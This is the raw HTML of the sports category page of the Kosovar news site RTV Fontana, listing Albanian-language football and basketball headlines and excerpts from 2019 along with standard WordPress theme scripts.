                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Më të Populluarat <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_8_69727af585bf4" data-td_block_id="td_uid_7_69727af585bf0" href="https://radiofontana.org/category/sport/">Më të Fundit</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_9_69727af585bf5" data-td_block_id="td_uid_7_69727af585bf0" href="https://radiofontana.org/category/sport/?filter_by=featured">Postimet e tipare</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_10_69727af585bf6" data-td_block_id="td_uid_7_69727af585bf0" href="https://radiofontana.org/category/sport/?filter_by=popular">Më të Populluarat</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_11_69727af585bf7" data-td_block_id="td_uid_7_69727af585bf0" href="https://radiofontana.org/category/sport/?filter_by=popular7">7 ditë popullor</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_12_69727af585bf8" data-td_block_id="td_uid_7_69727af585bf0" href="https://radiofontana.org/category/sport/?filter_by=review_high">Nga rezultati shqyrtimit</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_13_69727af585bf9" data-td_block_id="td_uid_7_69727af585bf0" href="https://radiofontana.org/category/sport/?filter_by=random_posts">I rastësishëm</a></li></ul></div></div>            </div>
        </div>

    
		<!-- big grid -->
		<div class="td-category-grid td-container-wrap">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_3 td_uid_14_69727af585c67_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_69727af585c67" ><div id=td_uid_14_69727af585c67 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://radiofontana.org/caktohet-orari-i-ndeshjeve-cerekfinale-ne-kupen-e-kosoves/" rel="bookmark" title="Caktohet orari i ndeshjeve çerekfinale në Kupën e Kosovës"><img width="534" height="439" class="entry-thumb" src="https://radiofontana.org/wp-content/uploads/2019/02/Talentat-780x439-534x439.jpg" alt="" title="Caktohet orari i ndeshjeve çerekfinale në Kupën e Kosovës"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://radiofontana.org/category/sport/" class="td-post-category">Sport</a>                        <h3 class="entry-title td-module-title"><a href="https://radiofontana.org/caktohet-orari-i-ndeshjeve-cerekfinale-ne-kupen-e-kosoves/" rel="bookmark" title="Caktohet orari i ndeshjeve çerekfinale në Kupën e Kosovës">Caktohet orari i ndeshjeve çerekfinale në Kupën e Kosovës</a></h3>                    </div>
                    <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-04T18:01:00+00:00" >Shkurt 4, 2019</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx11 td-animation-stack td-big-grid-post-1 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://radiofontana.org/agjenti-i-hysajt-e-zbulon-kush-i-shkaterroi-karrieren-yllit-shqiptar/" rel="bookmark" title="AGJENTI I HYSAJT E ZBULON KUSH I ‘SHKATËRROI’ KARRIERËN YLLIT SHQIPTAR"><img width="533" height="261" class="entry-thumb" src="https://radiofontana.org/wp-content/uploads/2020/02/6-18-533x261.jpg" srcset="https://radiofontana.org/wp-content/uploads/2020/02/6-18-533x261.jpg 533w, https://radiofontana.org/wp-content/uploads/2020/02/6-18-324x160.jpg 324w" sizes="(max-width: 533px) 100vw, 533px" alt="" title="AGJENTI I HYSAJT E ZBULON KUSH I ‘SHKATËRROI’ KARRIERËN YLLIT SHQIPTAR"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://radiofontana.org/category/sport/" class="td-post-category">Sport</a>                        <h3 class="entry-title td-module-title"><a href="https://radiofontana.org/agjenti-i-hysajt-e-zbulon-kush-i-shkaterroi-karrieren-yllit-shqiptar/" rel="bookmark" title="AGJENTI I HYSAJT E ZBULON KUSH I ‘SHKATËRROI’ KARRIERËN YLLIT SHQIPTAR">AGJENTI I HYSAJT E ZBULON KUSH I ‘SHKATËRROI’ KARRIERËN YLLIT SHQIPTAR</a></h3>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://radiofontana.org/donis-avdijaj-ne-mesin-e-transferimeve-me-mbreselenese-ne-holande/" rel="bookmark" title="Donis Avdijaj në mesin e transferimeve më mbresëlënëse në Holandë"><img width="265" height="198" class="entry-thumb" src="https://radiofontana.org/wp-content/uploads/2019/01/donis-265x198.jpg" srcset="https://radiofontana.org/wp-content/uploads/2019/01/donis-265x198.jpg 265w, https://radiofontana.org/wp-content/uploads/2019/01/donis-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px" alt="" title="Donis Avdijaj në mesin e transferimeve më mbresëlënëse në Holandë"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://radiofontana.org/category/sport/" class="td-post-category">Sport</a>                        <h3 class="entry-title td-module-title"><a href="https://radiofontana.org/donis-avdijaj-ne-mesin-e-transferimeve-me-mbreselenese-ne-holande/" rel="bookmark" title="Donis Avdijaj në mesin e transferimeve më mbresëlënëse në Holandë">Donis Avdijaj në mesin e transferimeve më mbresëlënëse në Holandë</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://radiofontana.org/mourinho-me-duhet-nje-ekip-qe-do-te-me-motivon/" rel="bookmark" title="Mourinho: Më duhet një ekip që do të më motivon"><img width="265" height="198" class="entry-thumb" src="https://radiofontana.org/wp-content/uploads/2019/04/mourinho_mobile_top-265x198.jpg" srcset="https://radiofontana.org/wp-content/uploads/2019/04/mourinho_mobile_top-265x198.jpg 265w, https://radiofontana.org/wp-content/uploads/2019/04/mourinho_mobile_top-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px" alt="" title="Mourinho: Më duhet një ekip që do të më motivon"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://radiofontana.org/category/sport/" class="td-post-category">Sport</a>                        <h3 class="entry-title td-module-title"><a href="https://radiofontana.org/mourinho-me-duhet-nje-ekip-qe-do-te-me-motivon/" rel="bookmark" title="Mourinho: Më duhet një ekip që do të më motivon">Mourinho: Më duhet një ekip që do të më motivon</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://radiofontana.org/shaqiri-pritet-te-jete-titullar-ne-ndeshjen-e-ardhshme-te-liverpoolit/" rel="bookmark" title="Shaqiri pritet të jetë titullar në ndeshjen e ardhshme të Liverpoolit"><img width="218" height="150" class="entry-thumb" src="https://radiofontana.org/wp-content/uploads/2019/01/shaqa-218x150.jpg" srcset="https://radiofontana.org/wp-content/uploads/2019/01/shaqa-218x150.jpg 218w, https://radiofontana.org/wp-content/uploads/2019/01/shaqa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Shaqiri pritet të jetë titullar në ndeshjen e ardhshme të Liverpoolit"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://radiofontana.org/shaqiri-pritet-te-jete-titullar-ne-ndeshjen-e-ardhshme-te-liverpoolit/" rel="bookmark" title="Shaqiri pritet të jetë titullar në ndeshjen e ardhshme të Liverpoolit">Shaqiri pritet të jetë titullar në ndeshjen e ardhshme të Liverpoolit</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://radiofontana.org/category/sport/" class="td-post-category">Sport</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-29T16:52:58+00:00" >Janar 29, 2019</time></span>                                        </div>

                <div class="td-excerpt">
                    
Gara për titullin e Premierligës do të fillojë përsëri këtë javë dhe Xherdan Shaqiri pritet të jetë titullar për ndeshjen e...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://radiofontana.org/tottenham-eliminoi-ajaxin-jose-mourinho-kritikon-strategjine-e-ten-hagut/" rel="bookmark" title="Tottenham eliminoi Ajaxin, Jose Mourinho kritikon strategjinë e Ten Hagut"><img width="218" height="150" class="entry-thumb" src="https://radiofontana.org/wp-content/uploads/2019/05/lucas-moura-tottenham-ajax-champions-league_s6mh0odgglfh1vann1p1n2v7g-218x150.jpg" srcset="https://radiofontana.org/wp-content/uploads/2019/05/lucas-moura-tottenham-ajax-champions-league_s6mh0odgglfh1vann1p1n2v7g-218x150.jpg 218w, https://radiofontana.org/wp-content/uploads/2019/05/lucas-moura-tottenham-ajax-champions-league_s6mh0odgglfh1vann1p1n2v7g-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tottenham eliminoi Ajaxin, Jose Mourinho kritikon strategjinë e Ten Hagut"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://radiofontana.org/tottenham-eliminoi-ajaxin-jose-mourinho-kritikon-strategjine-e-ten-hagut/" rel="bookmark" title="Tottenham eliminoi Ajaxin, Jose Mourinho kritikon strategjinë e Ten Hagut">Tottenham eliminoi Ajaxin, Jose Mourinho kritikon strategjinë e Ten Hagut</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://radiofontana.org/category/sport/" class="td-post-category">Sport</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-09T09:50:42+00:00" >Maj 9, 2019</time></span>                                        </div>

                <div class="td-excerpt">
                    
Ajaxi është eliminuar në sekondat e fundit të ndeshjes së dytë gjysmëfinale të Ligës së Kampionëve.



Holandezët pësuan para...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://radiofontana.org/interi-e-bllokon-largimin-e-perisicit-drejt-arsenalit/" rel="bookmark" title="Interi e bllokon largimin e Perisicit drejt Arsenalit"><img width="218" height="150" class="entry-thumb" src="https://radiofontana.org/wp-content/uploads/2019/01/perishiq-218x150.jpg" srcset="https://radiofontana.org/wp-content/uploads/2019/01/perishiq-218x150.jpg 218w, https://radiofontana.org/wp-content/uploads/2019/01/perishiq-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Interi e bllokon largimin e Perisicit drejt Arsenalit"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://radiofontana.org/interi-e-bllokon-largimin-e-perisicit-drejt-arsenalit/" rel="bookmark" title="Interi e bllokon largimin e Perisicit drejt Arsenalit">Interi e bllokon largimin e Perisicit drejt Arsenalit</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://radiofontana.org/category/sport/" class="td-post-category">Sport</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-29T16:49:48+00:00" >Janar 29, 2019</time></span>                                        </div>

                <div class="td-excerpt">
                    
00



Synimi i Arsenalit Ivan Perisic mund të mos largohet nga Interi gjatë këtij afati kalimtar edhe pse...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://radiofontana.org/real-madridi-thuhet-se-ka-nenshkruar-marreveshjen-me-fitimprurese-ne-boten-e-futbollit-me-adidasin/" rel="bookmark" title="Real Madridi thuhet se ka nënshkruar marrëveshjen më fitimprurëse në botën e futbollit me Adidasin"><img width="218" height="150" class="entry-thumb" src="https://radiofontana.org/wp-content/uploads/2019/05/D6EequwWkAEL3GJ-218x150.jpg" srcset="https://radiofontana.org/wp-content/uploads/2019/05/D6EequwWkAEL3GJ-218x150.jpg 218w, https://radiofontana.org/wp-content/uploads/2019/05/D6EequwWkAEL3GJ-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Real Madridi thuhet se ka nënshkruar marrëveshjen më fitimprurëse në botën e futbollit me Adidasin"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://radiofontana.org/real-madridi-thuhet-se-ka-nenshkruar-marreveshjen-me-fitimprurese-ne-boten-e-futbollit-me-adidasin/" rel="bookmark" title="Real Madridi thuhet se ka nënshkruar marrëveshjen më fitimprurëse në botën e futbollit me Adidasin">Real Madridi thuhet se ka nënshkruar marrëveshjen më fitimprurëse në botën e futbollit me...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://radiofontana.org/category/sport/" class="td-post-category">Sport</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-09T09:54:40+00:00" >Maj 9, 2019</time></span>                                        </div>

                <div class="td-excerpt">
                    
Real Madridi thuhet se ka nënshkruar një marrëveshje marramendëse me shumë prej 1.1 miliard eurosh me firmën e njohur të veshmbathjeve Adidas.
                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://radiofontana.org/arrihet-marreveshja-suarez-transferohet-ne-arsenal/" rel="bookmark" title="Arrihet marrëveshja, Suarez transferohet në Arsenal"><img width="218" height="150" class="entry-thumb" src="https://radiofontana.org/wp-content/uploads/2019/01/denis-218x150.jpg" srcset="https://radiofontana.org/wp-content/uploads/2019/01/denis-218x150.jpg 218w, https://radiofontana.org/wp-content/uploads/2019/01/denis-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Arrihet marrëveshja, Suarez transferohet në Arsenal"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://radiofontana.org/arrihet-marreveshja-suarez-transferohet-ne-arsenal/" rel="bookmark" title="Arrihet marrëveshja, Suarez transferohet në Arsenal">Arrihet marrëveshja, Suarez transferohet në Arsenal</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://radiofontana.org/category/sport/" class="td-post-category">Sport</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-29T16:46:19+00:00" >Janar 29, 2019</time></span>                                        </div>

                <div class="td-excerpt">
                    
Arsenali e ka huazuar mesfushorin e Barcelonës, Dennis Suarez, deri në fund të sezonit me opsion për ta blerë në qershor...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://radiofontana.org/shitet-xhaketa-fatsjellese-e-guardioles/" rel="bookmark" title="Shitet xhaketa “fatsjellëse” e Guardiolës"><img width="218" height="150" class="entry-thumb" src="https://radiofontana.org/wp-content/uploads/2019/06/pep-218x150.jpg" srcset="https://radiofontana.org/wp-content/uploads/2019/06/pep-218x150.jpg 218w, https://radiofontana.org/wp-content/uploads/2019/06/pep-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Shitet xhaketa “fatsjellëse” e Guardiolës"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://radiofontana.org/shitet-xhaketa-fatsjellese-e-guardioles/" rel="bookmark" title="Shitet xhaketa “fatsjellëse” e Guardiolës">Shitet xhaketa “fatsjellëse” e Guardiolës</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://radiofontana.org/category/sport/" class="td-post-category">Sport</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-19T09:00:10+00:00" >Qershor 19, 2019</time></span>                                        </div>

                <div class="td-excerpt">
                    




Xhaketa ngjyrë gri e veshur nga menaxheri i Manchester City, Josep Guardiola gjatë sezonit të fundit në të...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://radiofontana.org/skuadra-spanjolle-kerkon-mbeshtetjen-e-shikuesve-kunder-kampionit-vjeshtor-te-kosove/" rel="bookmark" title="Skuadra spanjolle kërkon mbështetjen e shikuesve kundër kampionit vjeshtor të Kosovë"><img width="218" height="150" class="entry-thumb" src="https://radiofontana.org/wp-content/uploads/2019/01/auto_PresentacioYn-21548848058-218x150.png" srcset="https://radiofontana.org/wp-content/uploads/2019/01/auto_PresentacioYn-21548848058-218x150.png 218w, https://radiofontana.org/wp-content/uploads/2019/01/auto_PresentacioYn-21548848058-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Skuadra spanjolle kërkon mbështetjen e shikuesve kundër kampionit vjeshtor të Kosovë"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://radiofontana.org/skuadra-spanjolle-kerkon-mbeshtetjen-e-shikuesve-kunder-kampionit-vjeshtor-te-kosove/" rel="bookmark" title="Skuadra spanjolle kërkon mbështetjen e shikuesve kundër kampionit vjeshtor të Kosovë">Skuadra spanjolle kërkon mbështetjen e shikuesve kundër kampionit vjeshtor të Kosovë</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://radiofontana.org/category/sport/" class="td-post-category">Sport</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-30T12:46:43+00:00" >Janar 30, 2019</time></span>                                        </div>

                <div class="td-excerpt">
                    




Në fundjavë përkatësisht me 2-3 shkurt, fituesja e Kupës dhe kampionia vjeshtore e Kosovës, Istogu, do të ballafaqohet...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://radiofontana.org/milani-i-interesuar-te-transferoje-mariano-diaz/" rel="bookmark" title="Milani i interesuar të transferojë Mariano Diaz"><img width="218" height="150" class="entry-thumb" src="https://radiofontana.org/wp-content/uploads/2019/07/mariano-218x150.jpg" srcset="https://radiofontana.org/wp-content/uploads/2019/07/mariano-218x150.jpg 218w, https://radiofontana.org/wp-content/uploads/2019/07/mariano-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Milani i interesuar të transferojë Mariano Diaz"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://radiofontana.org/milani-i-interesuar-te-transferoje-mariano-diaz/" rel="bookmark" title="Milani i interesuar të transferojë Mariano Diaz">Milani i interesuar të transferojë Mariano Diaz</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://radiofontana.org/category/sport/" class="td-post-category">Sport</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-06T12:10:59+00:00" >Korrik 6, 2019</time></span>                                        </div>

                <div class="td-excerpt">
                    
Sulmuesi portugez Andre Silva do të largohet nga Milani, ndërsa rrugën e tij mund ta ndjek edhe Patrick Cutrone.


                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://radiofontana.org/familja-e-sala-fillon-kerkimin-privat-per-gjetjen-e-tij-e-gjitha-kjo-pas-rreth-200-mije-eurove-te-mbledhura-nga-donacionet/" rel="bookmark" title="Familja e Sala fillon kërkimin privat për gjetjen e tij, e gjitha kjo pas rreth 200 mijë eurove të mbledhura nga donacionet"><img width="218" height="150" class="entry-thumb" src="https://radiofontana.org/wp-content/uploads/2019/01/744353-01-08_922943_large-218x150.jpg" srcset="https://radiofontana.org/wp-content/uploads/2019/01/744353-01-08_922943_large-218x150.jpg 218w, https://radiofontana.org/wp-content/uploads/2019/01/744353-01-08_922943_large-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Familja e Sala fillon kërkimin privat për gjetjen e tij, e gjitha kjo pas rreth 200 mijë eurove të mbledhura nga donacionet"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://radiofontana.org/familja-e-sala-fillon-kerkimin-privat-per-gjetjen-e-tij-e-gjitha-kjo-pas-rreth-200-mije-eurove-te-mbledhura-nga-donacionet/" rel="bookmark" title="Familja e Sala fillon kërkimin privat për gjetjen e tij, e gjitha kjo pas rreth 200 mijë eurove të mbledhura nga donacionet">Familja e Sala fillon kërkimin privat për gjetjen e tij, e gjitha kjo pas...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://radiofontana.org/category/sport/" class="td-post-category">Sport</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-27T00:27:06+00:00" >Janar 27, 2019</time></span>                                        </div>

                <div class="td-excerpt">
                    
Zhdukja e Emiliano Sala gjatë ditë së hënë teksa ai po udhëtonte me aeroplan nga Nantes (Francë) drejt Cardiffit (Uells), ka qenë...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://radiofontana.org/astera-tuhina-eshte-lojtarja-14-vjecare-qe-luan-me-krenari-per-kosoven/" rel="bookmark" title="Astera Tuhina është lojtarja 14-vjeçare që luan me krenari për Kosovën"><img width="218" height="150" class="entry-thumb" src="https://radiofontana.org/wp-content/uploads/2019/07/astera-218x150.png" srcset="https://radiofontana.org/wp-content/uploads/2019/07/astera-218x150.png 218w, https://radiofontana.org/wp-content/uploads/2019/07/astera-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Astera Tuhina është lojtarja 14-vjeçare që luan me krenari për Kosovën"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://radiofontana.org/astera-tuhina-eshte-lojtarja-14-vjecare-qe-luan-me-krenari-per-kosoven/" rel="bookmark" title="Astera Tuhina është lojtarja 14-vjeçare që luan me krenari për Kosovën">Astera Tuhina është lojtarja 14-vjeçare që luan me krenari për Kosovën</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://radiofontana.org/category/sport/" class="td-post-category">Sport</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-06T12:56:14+00:00" >Korrik 6, 2019</time></span>                                        </div>

                <div class="td-excerpt">
                    
Njëra nga basketbollistet më të talentuara kosovare padyshim është Astera Tuhina. Ajo është pjesë e skuadrës spanjolle, Promete, derisa për faqen e...                </div>
            </div>

        </div>

                                            <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://radiofontana.org/category/sport/page/2/?filter_by=popular" class="page" title="2">2</a><a href="https://radiofontana.org/category/sport/page/2/?filter_by=popular" ><i class="td-icon-menu-right"></i></a><span class="pages">Faqja 1 nga 2</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    		<aside class="td_block_template_1 widget widget_recent_entries">		<h4 class="block-title"><span>Të fundit</span></h4>		<ul>
											<li>
					<a href="https://radiofontana.org/dhjami-i-barkut-tuaj-varet-nga-bakteret-e-zorres-se-trashe-kjo-eshte-rendesia-qe-kane-ato-ne-trupin-tuaj/">Dhjami i barkut tuaj varet nga bakteret e zorrës së trashë; Kjo është rëndësia që kanë ato në trupin tuaj</a>
									</li>
											<li>
					<a href="https://radiofontana.org/bleona-tregon-disa-nga-skenat-seksi-te-videoklipit-te-ri/">BLEONA TREGON DISA NGA SKENAT SEKSI TË VIDEOKLIPIT TË RI</a>
									</li>
											<li>
					<a href="https://radiofontana.org/agjenti-i-hysajt-e-zbulon-kush-i-shkaterroi-karrieren-yllit-shqiptar/">AGJENTI I HYSAJT E ZBULON KUSH I ‘SHKATËRROI’ KARRIERËN YLLIT SHQIPTAR</a>
									</li>
											<li>
					<a href="https://radiofontana.org/konjufca-per-stuttgarter-zeitung-politika-e-jashtme-ne-krize-serbia-po-bene-fushate-agresive/">KONJUFCA PËR ‘STUTTGARTER ZEITUNG’: POLITIKA E JASHTME NË KRIZË, SERBIA PO BËNË FUSHATË AGRESIVE</a>
									</li>
											<li>
					<a href="https://radiofontana.org/vv-ldk-marrin-udheheqjen-e-komisioneve-te-perhershme-ne-te-kaluaren-ato-drejtoheshin-nga-opozita/">VV-LDK MARRIN UDHËHEQJEN E KOMISIONEVE TË PËRHERSHME, NË TË KALUARËN ATO DREJTOHESHIN NGA OPOZITA</a>
									</li>
					</ul>
		</aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://radiofontana.org/"><img src="https://radiofontana.org/wp-content/uploads/2019/01/rtv-300x300.jpg" alt="RTV Fontana" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>RRETH NESH</span></div>Ky portal mirëmbahet nga "RTV Fontana". Materialet dhe informacionet në këtë portal nuk mund të kopjohen, të shtypen, ose të përdoren në çfarëdo forme tjetër për qëllime përfitimi, pa miratimin e drejtuesve të "RTV Fontana". Për ta shfrytëzuar materialin e këtij portali obligoheni t'i pranoni kushtet e përdorimit. <div class="footer-email-wrap">Na kontaktoni në: <a href="mailto:radio-fontana@hotmail.com">radio-fontana@hotmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>NA NDIQ</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://facebook.com/radiofontana.org" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/radiofontana" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC1ZmjZrouvmJGR1g4RpQy1w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-201"><a href="https://radiofontana.org/biografia/">Rreth nesh</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-199"><a href="https://radiofontana.org/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Made with <span style="color:red;" class="fas fa-heart">love</span> by Kushtrim Bytyqi                 </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 69727af58d50b
    -->

    <script type="text/javascript">document.getElementById("tdc-content-wrap").innerHTML = "";

</script><script type='text/javascript' src='https://radiofontana.org/wp-content/themes/Newspaper%208/js/tagdiv_theme.min.js?ver=8.2'></script>
<script type='text/javascript' src='https://radiofontana.org/wp-includes/js/wp-embed.min.js?ver=5.0.22'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://radiofontana.org/wp-content/uploads/2019/01/1300x600_fit_Bike-und-Mountainbike-im-Gasteinertal-Egger-Sport-in-Dorfgastein2.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Istok, Kosova","api_location":"Istok","api_language":"en","api_key":"b197f128f7c37c2dd0dcf4798b8b1c9b","today_icon":"broken-clouds-n","today_icon_text":"overcast clouds","today_temp":[-3.3,26.1],"today_humidity":93,"today_wind_speed":[0.7,0.4],"today_min":[-3.3,26.1],"today_max":[-3.3,26.1],"today_clouds":96,"current_unit":0,"forecast":[{"timestamp":1769115600,"day_name":"Enj","day_temp":[-3,26],"owm_day_index":0},{"timestamp":1769126400,"day_name":"Pre","day_temp":[2,36],"owm_day_index":1},{"timestamp":1769212800,"day_name":"Sht","day_temp":[2,36],"owm_day_index":9},{"timestamp":1769299200,"day_name":"Die","day_temp":[5,41],"owm_day_index":17},{"timestamp":1769385600,"day_name":"H\u00ebn","day_temp":[2,35],"owm_day_index":25},{"timestamp":1769472000,"day_name":"Mar","day_temp":[1,33],"owm_day_index":33}]});
				});
			
			
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
